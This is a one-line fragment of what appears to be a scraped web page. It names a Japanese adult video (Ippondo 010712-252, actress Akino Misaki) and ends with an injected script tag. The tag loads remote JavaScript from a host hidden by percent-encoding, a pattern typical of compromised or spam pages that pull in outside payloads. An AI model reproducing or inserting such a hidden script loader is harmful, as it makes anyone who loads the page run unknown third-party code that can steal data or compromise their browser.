 一本道010712-252 Model Collection select…108 スペシャル 秋野みさき<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>
